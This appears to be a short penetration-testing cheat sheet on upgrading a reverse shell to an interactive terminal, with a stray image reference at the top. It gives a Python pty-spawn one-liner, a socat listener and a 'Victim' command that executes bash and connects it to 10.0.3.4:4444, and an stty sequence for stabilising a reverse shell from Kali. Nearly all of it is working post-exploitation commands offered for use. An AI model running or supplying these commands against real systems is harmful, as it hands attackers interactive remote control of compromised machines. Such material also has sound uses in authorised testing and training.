 Cheatsheet commands:
Using Python for a psuedo terminal
1 python -c 'import pty; pty.spawn("/bin/bash")'
Using socat
1 #Listener:
2 socat file:`tty`,raw,echo=0 tcp-listen:4444
3
4 #Victim:
5 socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444
Using stty options
1 # In reverse shell
2 $ python -c 'import pty; pty.spawn("/bin/bash")'
3 Ctrl-Z
4
5 # In Kali
6 $ stty raw -echo
7 $ fg
8
9 # In reverse shell
10 $ reset
11 $ export SHELL=bash
12 $ export TERM=xterm-256color
13 $ stty rows <num> columns <cols>